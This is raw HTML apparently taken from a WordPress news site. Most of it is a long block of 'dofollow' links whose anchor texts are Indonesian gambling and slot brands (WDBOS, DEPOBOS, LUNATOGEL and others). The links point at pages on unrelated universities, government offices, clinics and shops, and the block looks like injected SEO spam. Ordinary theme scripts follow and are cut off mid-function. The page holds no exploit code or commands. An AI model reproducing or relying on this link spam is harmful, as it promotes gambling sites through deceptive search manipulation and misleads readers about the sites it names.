<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697e935eeb8a5
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[61393]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

